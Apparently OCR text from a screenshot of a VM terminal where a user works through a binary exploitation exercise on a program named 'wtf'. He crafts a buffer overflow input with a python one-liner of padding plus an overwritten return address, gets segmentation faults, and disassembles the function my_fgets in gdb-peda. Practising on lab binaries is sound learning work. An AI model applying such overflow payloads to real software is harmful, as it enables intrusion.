 HakdaPlanit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Wed 00:10
kyle@kyle-VirtualBox: ~
File Edit View Search Terminal Help
Segmentation fault (core dumped)
kyle@kyle-VirtualBox:~$ python -c "print('-1\n' + 0x38 * 'A' + '\xF4\x05\x40\x00\x00\x00\x00\x00\n')" > ./wtf_txt
kyle@kyle-VirtualBox:~$ ./wtf < ./wtf_txt
Segmentation fault (core dumped)
kyle@kyle-VirtualBox:~$ gdb ./wtf
GNU gdb (Ubuntu 8.0.1-0ubuntu1) 8.0.1
Copyright (C) 2017 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./wtf...(no debugging symbols found)...done.
gdb-peda$ disas my_fges
No symbol table is loaded.  Use the "file" command.
gdb-peda$ disas my_fgets
Dump of assembler code for function my_fgets:
0x0000000000400604 <+0>: push rbp
0x0000000000400605 <+1>: mov rbp,rsp
0x0000000000400608 <+4>: sub rsp,0x20
0x000000000040060c <+8>: mov QWORD PTR [rbp-0x18],rdi
0x0000000000400610 <+12>: mov DWORD PTR [rbp-0x1c],esi
0x0000000000400613 <+15>: mov DWORD PTR [rbp-0x4],0x0
0x000000000040061a <+22>: jmp 0x400652 <my_fgets+78>
0x000000000040061c <+24>: lea rax,[rbp-0x5]
0x0000000000400620 <+28>: mov edx,0x1
Right Ctr